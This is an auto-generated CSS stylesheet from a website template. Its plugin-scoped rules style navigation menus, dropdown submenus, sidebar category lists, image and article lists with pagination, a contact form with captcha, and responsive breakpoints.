.plugin_5966450971747738 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5966450971747738 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5966450971747738 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5966450971747738 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5966450971747738 {
}
.plugin_5966450971747738 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_5966450971747738 .mod-first-en.active {
}
.plugin_5966450971747738 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_5966450971747738 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_5966450971747738 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_5966450971747738 {
}
}
.plugin_8433689069123311 img {
	max-width: 100%;
}
.plugin_8433689069123311 {
	text-align: center;
}
.plugin_4013501271057064 img {
	max-width: 100%;
}
.plugin_4013501271057064 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_4013501271057064 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4013501271057064 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4013501271057064 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4013501271057064 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4013501271057064 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4013501271057064 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4013501271057064 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4013501271057064 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4013501271057064 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4013501271057064 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4013501271057064 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4013501271057064 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4013501271057064 {
	background-color: #0689db;
	color: #ffffff;
	font-size: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 18px;
}
@media screen and (max-width:767px) {
.plugin_4013501271057064 .mb-label {
	display: block;
}
.plugin_4013501271057064 {
	display: none;
}
}
.plugin_3939855067312214 .menu {
	position: relative;
	z-index: 300;
}
.plugin_3939855067312214 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_3939855067312214 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_3939855067312214 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_3939855067312214 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_3939855067312214 .menu .m-menu {
	position: absolute;
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_3939855067312214 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_3939855067312214 .mod-one .fa {
	margin-right: 10px;
}
.plugin_3939855067312214 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_3939855067312214 .mod-two .fa {
	margin-right: 10px;
}
.plugin_3939855067312214 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_3939855067312214 .menu .on .sub {
}
.plugin_3939855067312214 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_3939855067312214 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_3939855067312214 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_3939855067312214 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_3939855067312214 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_4246254146056628 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4246254146056628 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2937523838146449 .mod-list {
	margin-left: -20px;
}
.plugin_2937523838146449 .mod-item {
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_2937523838146449 .mod-pic {
	display: block;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_2937523838146449 .mod-pic img {
	max-width: 100%;
}
.plugin_2937523838146449 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_2937523838146449 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_2937523838146449 .mod-pagination {
	margin-top: 30px;
}
.plugin_2937523838146449 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2937523838146449 .mod-yema.active {
	background-color: #eee;
}
.plugin_2937523838146449 {
	margin-left: 24px;
	margin-right: 24px;
	margin-bottom: 30px;
}
.plugin_5973686549451401 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5973686549451401 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3845317817407623 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_3845317817407623 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_3845317817407623 .mod-time {
	float: right;
}
.plugin_3845317817407623 .mod-pagination {
	margin-top: 30px;
}
.plugin_3845317817407623 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3845317817407623 .mod-yema.active {
	background-color: #eee;
}
.plugin_3845317817407623 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_3845317817407623 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_5550714767712956 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5550714767712956 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4398713959976067 img {
	max-width: 100%;
}
.plugin_4398713959976067 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_7597389679416201 img {
	max-width: 100%;
}
.plugin_7597389679416201 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_1535273841578474 img {
	max-width: 100%;
}
.plugin_1535273841578474 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_1535273841578474 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_1535273841578474 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1535273841578474 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_1535273841578474 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_1535273841578474 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_1535273841578474 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_1535273841578474 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_1535273841578474 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_1535273841578474 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_1535273841578474 .mb-label {
	display: block;
}
}
.plugin_6926391529854293 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
	float: right;
}
.plugin_6926391529854293 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6926391529854293 {
	display: none;
}
}
.plugin_8942692752777418 img {
	max-width: 100%;
}
.plugin_8942692752777418 {
	text-align: center;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-right: 20px;
}
@media screen and (max-width:479px) {
.plugin_8942692752777418 {
	margin-right: 0px;
}
}
.plugin_3288633731657249 {
	color: #0689db;
	undefined: undefined;
	font-size: 18px;
}
@media screen and (max-width:767px) {
.plugin_3288633731657249 {
	margin-top: 10px;
}
}
.plugin_8060389633137317 img {
	max-width: 100%;
}
.plugin_8060389633137317 {
	margin-top: 10px;
	font-size: 16px;
}
@media screen and (max-width:767px) {
.plugin_8060389633137317 {
	line-height: 1;
}
}
.plugin_2951214617133022 {
	margin-top: 10px;
	margin-right: 20px;
}
@media screen and (max-width:767px) {
.plugin_2951214617133022 {
	margin-right: 0px;
}
}
.plugin_2700482119125986 img {
	max-width: 100%;
}
.plugin_2700482119125986 {
	margin-top: 10px;
	font-size: 18px;
	color: #fa8602;
	undefined: undefined;
}
@media screen and (max-width:767px) {
.plugin_2700482119125986 {
	font-size: 14px;
}
}
.plugin_6072514585038144 {
	display: inline-block;
	margin-top: 16px;
}
.plugin_6072514585038144 .mod-a {
	display: block;
	padding-top: 4px;
	padding-right: 25px;
	padding-bottom: 4px;
	padding-left: 25px;
	font-size: 16px;
	background-color: #3eadf2;
	undefined: undefined;
	color: #ffffff;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
.plugin_1409167447306854 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_1409167447306854 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_1409167447306854 {
}
}
.plugin_8313138640702759 img {
	max-width: 100%;
}
.plugin_8313138640702759 {
	margin-top: 20px;
	line-height: 1.8;
}
.plugin_8313138640702759 p {
	margin-top: 0;
	margin-bottom: 0px;
}
.plugin_8313138640702759 table {
	border-collapse: collapse;
}
.plugin_8313138640702759 table td {
	border: 1px solid #dedede;
	padding: 5px;
}
@media screen and (max-width:767px) {
.plugin_8313138640702759 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
}
.plugin_8468433377881307 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_8468433377881307 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_8468433377881307 {
}
}
.plugin_1710347259805170 {
	font-size: 18px;
	undefined: undefined;
	font-weight: bold;
	margin-top: 30px;
}
.plugin_1710347259805170 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_1710347259805170 {
	margin-top: 0px;
}
}
.plugin_1435489277312793 img {
	max-width: 100%;
}
.plugin_1435489277312793 {
	margin-top: 10px;
	line-height: 1.8;
}
.plugin_3900175689553332 img {
	max-width: 100%;
}
@media screen and (max-width:767px) {
.plugin_3900175689553332 {
}
}
.plugin_3053138863146093 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_3053138863146093 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_3053138863146093 {
}
}
.plugin_7261257725584109 .input-row {
	width: 100%;
	margin-top: 20px;
}
.plugin_7261257725584109 .input-caption {
	display: table-cell;
	white-space: nowrap;
	vertical-align: middle;
	width: 90px;
	text-align: right;
	padding: 5px 10px;
}
.plugin_7261257725584109 .input-text, .plugin_7261257725584109 .textarea, .plugin_7261257725584109 .select, .plugin_7261257725584109 .checkbox-group, .plugin_7261257725584109 .radio-group {
	display: table-cell;
	vertical-align: middle;
}
.plugin_7261257725584109 .input-captcha {
	max-width: 100px;
}
.plugin_7261257725584109 .img-captcha {
	border: 1px solid #ddd;
	border-left: none;
	height: 36px;
}
.plugin_7261257725584109 .checkbox, .form-panel .radio {
	margin-left: 5px;
}
.plugin_7261257725584109 .input-button {
	border: none;
	height: 34px;
	padding-left: 30px;
	padding-right: 30px;
	background: #3eacf2;
	color: #fff;
	margin-left: 90px;
	border-radius: 4px;
}
.plugin_7261257725584109 {
}
.plugin_7261257725584109 .msg-box {
	padding-left: 90px;
}
@media screen and (max-width:767px) {
.plugin_7261257725584109 {
}
}
.plugin_8109256975827465 img {
	max-width: 100%;
}
.plugin_8109256975827465 {
	margin-top: 10px;
}
@media screen and (max-width:767px) {
.plugin_8109256975827465 {
}
}
.plugin_7299122552434314 img {
	max-width: 100%;
}
.plugin_7299122552434314 {
	font-size: 22px;
	color: #fe9308;
	undefined: undefined;
	margin-top: 20px;
	text-align: right;
}
@media screen and (max-width:767px) {
.plugin_7299122552434314 {
}
}
.plugin_4217872372658416 .menu {
	display: inline-block;
}
.plugin_4217872372658416 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4217872372658416 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4217872372658416 .menu .mli:last-child:before {
	width: 0;
}
.plugin_4217872372658416 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4217872372658416 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4217872372658416 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4217872372658416 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4217872372658416 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4217872372658416 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4217872372658416 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4217872372658416 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4217872372658416 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4217872372658416 {
	line-height: 1.6;
	display: none;
}
}
.plugin_4240874883826035 img {
	max-width: 100%;
}
.plugin_4240874883826035 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_8689785675987802 img {
	max-width: 100%;
}
.plugin_8689785675987802 {
	color: #999999;
	line-height: 1.8;
}
.plugin_8689785675987802 p {
	margin: 0;
}
.plugin_8689785675987802 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_8689785675987802 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_8689785675987802 {
	text-align: center;
}
.plugin_8689785675987802 span {
	display: none;
}
.plugin_8689785675987802 a {
	display: block;
}
.plugin_8689785675987802 br {
	display: none;
}
}
.plugin_3415713788843335 img {
	max-width: 100%;
}
.plugin_3415713788843335 {
	float: left;
}
.plugin_4895672880211762 img {
	max-width: 100%;
}
.plugin_4895672880211762 {
	float: left;
	margin-left: 10px;
}
.plugin_4699212324165325 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4699212324165325 img {
	max-width: 100%;
}
.plugin_7492567356582543 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7492567356582543 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7492567356582543 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7492567356582543 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7492567356582543 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7492567356582543 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7492567356582543 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7492567356582543 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7492567356582543 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7492567356582543 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7492567356582543 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7492567356582543 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7492567356582543 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4357709371685204 img {
	max-width: 100%;
}
.plugin_4357709371685204 {
	display: inline-block;
}
.plugin_7846262250397704 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_7846262250397704 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7227295120075629 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_7227295120075629 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2121697859915467 .menu {
}
.plugin_2121697859915467 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_2121697859915467 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_2121697859915467 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_2121697859915467 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_2121697859915467 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_2121697859915467 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_2121697859915467 .subMenu li a:hover {
	background-color: #333;
}
.plugin_2121697859915467 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_2121697859915467 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_2121697859915467 {
}
.plugin_2121697859915467 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_2121697859915467 .mod-first-en.active {
}
.plugin_2121697859915467 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_2121697859915467 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_2121697859915467 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_2121697859915467 {
}
}
.plugin_7813177312681173 img {
	max-width: 100%;
}
.plugin_7813177312681173 {
	text-align: center;
}
.plugin_5834135926655753 img {
	max-width: 100%;
}
.plugin_5834135926655753 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_5834135926655753 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_5834135926655753 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_5834135926655753 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_5834135926655753 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_5834135926655753 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_5834135926655753 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_5834135926655753 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_5834135926655753 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_5834135926655753 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_5834135926655753 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_5834135926655753 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_5834135926655753 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_5834135926655753 .mb-label {
	display: block;
}
}
.plugin_5404625077475716 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5404625077475716 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_1423396564552673 img {
	max-width: 100%;
}
.plugin_1423396564552673 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_5737515761437159 img {
	max-width: 100%;
}
.plugin_5737515761437159 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_6272590263112513 img {
	max-width: 100%;
}
.plugin_6272590263112513 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_6272590263112513 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_6272590263112513 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_6272590263112513 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_6272590263112513 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_6272590263112513 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_6272590263112513 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_6272590263112513 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_6272590263112513 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_6272590263112513 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_6272590263112513 .mb-label {
	display: block;
}
}
.plugin_8615502156545681 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_8615502156545681 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_8615502156545681 {
	display: none;
}
}
.plugin_5133182851424223 .mod-list {
	margin-left: -20px;
}
.plugin_5133182851424223 .mod-item {
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_5133182851424223 .mod-pic {
	display: block;
	box-shadow: 3px 3px 0 0 #eee;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	text-align: center;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 4px;
	padding-top: 4px;
}
.plugin_5133182851424223 .mod-pic img {
	max-width: 100%;
}
.plugin_5133182851424223 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_5133182851424223 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_5133182851424223 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_5133182851424223 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_5133182851424223 .mod-yema.active {
	background-color: #eee;
}
.plugin_5133182851424223 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
@media screen and (max-width:767px) {
.plugin_5133182851424223 .mod-list .col-sm-12 {
	width: 50%;
}
}
@media screen and (max-width:479px) {
.plugin_5133182851424223 {
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	margin-top: 10px;
}
}
.plugin_7444522036495389 .menu {
	display: inline-block;
}
.plugin_7444522036495389 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7444522036495389 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7444522036495389 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7444522036495389 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_7444522036495389 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7444522036495389 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7444522036495389 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
